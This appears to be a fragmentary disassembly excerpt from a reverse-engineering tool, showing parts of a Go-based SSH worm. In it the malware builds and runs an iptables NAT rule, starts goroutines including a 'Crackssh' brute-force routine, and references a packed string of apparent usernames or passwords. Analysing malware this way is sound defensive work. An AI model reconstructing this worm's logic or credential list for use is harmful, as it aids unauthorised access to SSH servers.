 mov [rsp+0A0h+var_98], 0Ah
call strconv_FormatInt
mov rax, [rsp+0A0h+var_90]
mov rcx, [rsp+0A0h+var_88]
mov [rsp+0A0h+var_A0], 0
lea rdx, aIptablesIPostr_0 ; "iptables -I POSTROUTING -t nat -p tcp -"...
mov [rsp+0A0h+var_98], rdx
mov [rsp+0A0h+var_90], 2Eh ; '.'
mov [rsp+0A0h+var_88], rax
mov [rsp+0A0h+var_80], rcx
lea rax, aJAccept ; " -j ACCEPT"
mov [rsp+0A0h+var_78], rax
mov [rsp+0A0h+var_70], 0Ah
call runtime_concatstring3
mov rax, [rsp+0A0h+var_68]
mov rcx, [rsp+0A0h+var_60]
mov [rsp+0A0h+var_A0], rax
mov [rsp+0A0h+var_98], rcx
call main_exeCmd
mov rax, cs:qword_F263F0
mov [rsp+0A0h+var_A0], rax
call strconv_Itoa
mov rax, [rsp+0A0h+var_98]
mov rcx, [rsp+0A0h+var_90]
mov dword ptr [rsp+0A0h+var_A0], 20h ; ' '
lea rdx, off_8A07B0
mov [rsp+0A0h+var_98], rdx
mov rdx, [rsp+0A0h+var_20]
mov [rsp+0A0h+var_90], rdx
mov rdx, [rsp+0A0h+var_40]
mov [rsp+0A0h+var_88], rdx
mov [rsp+0A0h+var_80], rax
mov [rsp+0A0h+var_78], rcx
call runtime_newproc
mov dword ptr [rsp+0A0h+var_A0], 0
lea rax, off_8A0B28
mov [rsp+0A0h+var_98], rax
call runtime_newproc
mov dword ptr [rsp+0A0h+var_A0], 38h ; '8'
lea rax, off_8A07A8
mov [rsp+0A0h+var_98], rax
lea rax, byte_F263
off_8A07A8 dq offset __home_haha_work_go_sshworm_work_Crackssh
mov [rsp+0A0h+var_
; DATA XREF: main_main+7F5↑o
lea rax, byte_F2632A
mov [rsp+0A0h+var_88], rax
mov rax, cs:off_CFDA60 ; "rootrororosaroserossroxyrrrrruanrubyrud"...
mov rcx, cs:qword_CFDA68
100.00% (78,9144) (401,585) 002CCF05 00000000006CCF05: main_main+7F5